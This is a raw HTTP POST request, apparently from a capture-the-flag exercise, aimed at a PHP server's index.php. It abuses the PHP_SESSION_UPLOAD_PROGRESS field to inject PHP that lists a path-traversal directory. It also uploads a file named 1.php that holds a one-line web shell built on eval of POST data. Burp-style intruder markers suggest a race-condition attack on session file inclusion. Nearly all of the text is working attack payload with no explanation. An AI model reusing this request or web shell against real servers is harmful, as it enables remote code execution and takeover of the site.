 1 POST /index.php HTTP/1.1
2 Host: 124.70.56.212:25695
3 Content-Length: 370
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://127.0.0.1
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarya8RGwF8eGmzkBIXK
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
10 Referer: http://127.0.0.1/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie :PHPSESSID=flag
14 Connection: close
15
16 ------WebKitFormBoundarya8RGwF8eGmzkBIXK
17 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
18
19 §1 §<?php var_dump(scandir('../../../../../../../../etc/jaefbeacba/bdiefecegc/fcdeabeabc/ecgfbejijj/dbffidachf/'));?>
20 ------WebKitFormBoundarya8RGwF8eGmzkBIXK
21 Content-Disposition: form-data; name="file"; filename="1.php"
22 Content-Type: text/plain
23
24 <?php phpinfo(); @eval($_POST['a']); ?>
25 ------WebKitFormBoundarya8RGwF8eGmzkBIXK--
26